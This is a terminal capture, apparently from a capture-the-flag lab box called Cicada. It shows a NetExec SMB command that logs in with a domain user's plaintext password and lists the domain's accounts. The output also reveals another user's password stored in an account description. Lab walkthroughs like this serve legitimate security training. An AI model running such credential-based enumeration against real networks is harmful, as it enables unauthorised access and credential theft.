 (nightshade㉿Zhask)-[~/boxes/cicada]
$ nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 1 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 1 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 1 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA